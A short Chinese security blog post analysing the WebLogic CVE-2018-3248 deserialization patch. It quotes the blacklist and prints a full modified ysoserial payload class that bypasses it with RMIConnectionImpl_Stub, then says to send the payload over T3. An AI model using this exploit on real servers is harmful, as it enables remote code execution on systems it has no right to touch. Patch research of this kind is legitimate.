Java安全之Weblogic 2018-3248分析
0x00 前言
基于前面的分析,后面的还是主要看补丁的绕过方式,这里就来简单的记录一下。
0x01 补丁分析
先来看看补丁细节
private static final String[] DEFAULT_BLACKLIST_PACKAGES =
{ "org.apache.commons.collections.functors",
"com.sun.org.apache.xalan.internal.xsltc.trax",
"javassist", "java.rmi.activation",
"sun.rmi.server" };
private static final String[] DEFAULT_BLACKLIST_CLASSES =
{ "org.codehaus.groovy.runtime.ConvertedClosure",
"org.codehaus.groovy.runtime.ConversionHandler",
"org.codehaus.groovy.runtime.MethodClosure", "org.springframework.transaction.support.AbstractPlatformTransactionManager", "java.rmi.server.UnicastRemoteObject",
"java.rmi.server.RemoteObjectInvocationHandler" };
对比上一个补丁添加了如下内容:
java.rmi.activation.*
sun.rmi.server.*
java.rmi.server.RemoteObjectInvocationHandler
java.rmi.server.UnicastRemoteObject
0x02 绕过分析
新的补丁添加了新的内容,将RemoteObjectInvocationHandler和UnicastRemoteObject都拉入了黑名单。
但是在新的漏洞给出的绕过方式是使用其他类替代RemoteObjectInvocationHandler类即可完成绕过。
绕过条件:
- 不在黑名单内(废话)
- 继承
java.rmi.server.RemoteObject的子类
先来查看RemoteObjectInvocationHandler的继承。

该类继承RemoteObject类,CTRL+H查找RemoteObject的子类。

发现子类还是挺多的。下面更改一下yso内容即可绕过。
改动yso
package ysoserial.payloads;
import sun.rmi.server.UnicastRef;
import sun.rmi.transport.LiveRef;
import sun.rmi.transport.tcp.TCPEndpoint;
import weblogic.jms.common.StreamMessageImpl;
import ysoserial.Serializer;
import ysoserial.payloads.annotation.Authors;
import ysoserial.payloads.annotation.PayloadTest;
import ysoserial.payloads.util.PayloadRunner;
import javax.management.remote.rmi.RMIConnectionImpl_Stub;
import java.lang.reflect.Proxy;
import java.rmi.registry.Registry;
import java.rmi.server.ObjID;
import java.rmi.server.RemoteObjectInvocationHandler;
import java.util.Random;
@SuppressWarnings ( {
"restriction"
} )
@PayloadTest( harness="ysoserial.test.payloads.JRMPReverseConnectSMTest")
@Authors({ Authors.MBECHLER })
public class JRMPClient4 extends PayloadRunner implements ObjectPayload<Object> {
public Object getObject ( final String command ) throws Exception {
String host;
int port;
int sep = command.indexOf(':');
if ( sep < 0 ) {
port = new Random().nextInt(65535);
host = command;
}
else {
host = command.substring(0, sep);
port = Integer.valueOf(command.substring(sep + 1));
}
ObjID id = new ObjID(new Random().nextInt()); // RMI registry
TCPEndpoint te = new TCPEndpoint(host, port);
UnicastRef ref = new UnicastRef(new LiveRef(id, te, false));
RMIConnectionImpl_Stub stub = new RMIConnectionImpl_Stub(ref);
return stub;
}
public static void main ( final String[] args ) throws Exception {
Thread.currentThread().setContextClassLoader(JRMPClient4.class.getClassLoader());
PayloadRunner.run(JRMPClient4.class, args);
}
}
改完yso重写打包,将生成的payload使用T3协议传输过去即可绕过,利用成功。
参考文章
https://www.cnblogs.com/afanti/p/10256840.html
https://xz.aliyun.com/t/2479#toc-2
0x03 结尾
本篇内容较短,其实还是因为找不到补丁,分析起来没啥意思。